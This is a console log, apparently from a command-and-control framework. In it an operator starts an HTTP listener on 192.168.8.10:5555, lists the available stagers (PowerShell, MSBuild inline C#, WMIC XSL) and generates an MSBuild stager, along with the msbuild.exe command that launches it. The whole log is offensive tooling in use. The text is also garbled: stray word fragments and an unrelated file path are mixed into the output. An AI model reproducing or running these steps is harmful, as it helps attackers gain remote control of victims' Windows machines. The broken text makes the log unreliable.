 Codename : 尻目
Version : 0.1.0dev
es
msbuild.xml
new_SSH.bat
ST >>listeners
ST (listeners) >>use http
ST (listeners)(http) >>set BindIP 192.168.8.10
ST (listeners)(http) >>set Port 5555
ST (listeners)(http) >>start
ock
[+] Listener 'http' started successfully!
ST (listeners)(http) >>Running on http://192.168.8.10:5555 (CTRL + C to quit)
ST (listeners)(http) >>
ST (listeners)(http) >>stagers
ST (stagers) >>list
+Available---+--------------------------------------+
| Name | Description |
+-----------+--------------------------------------+
rs
| powershell | Stage via a PowerShell script |
"http5555.rc" selected (63 bytes)
+-----------+--------------------------------------+
| msbuild | Stage via MSBuild XML inline C# task |
+-----------+--------------------------------------+
| wmic | Stage via wmic XSL execution |
+-----------+--------------------------------------+
ST (stagers) >>use msbuild
ST (stagers)(msbuild) >>generate http
[+] Generated stager to msbuild.xml
[*] Launch with 'C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe msbuild.xml'
ST (stagers)(msbuild) >>
(Sessions: 0 Listeners: 1)